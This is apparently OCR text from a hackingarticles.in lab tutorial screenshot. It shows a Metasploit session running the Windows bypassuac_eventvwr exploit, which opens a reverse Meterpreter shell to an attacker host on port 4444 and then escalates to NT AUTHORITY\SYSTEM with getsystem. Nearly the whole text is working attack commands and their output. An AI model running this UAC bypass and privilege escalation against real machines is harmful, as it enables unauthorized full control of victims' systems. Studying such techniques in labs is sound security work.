 msf > use exploit/windows/local/bypassuac_eventvwr
msf exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\cmd.exe /c C:\Windows\System32\eve
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.105:65227) a
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >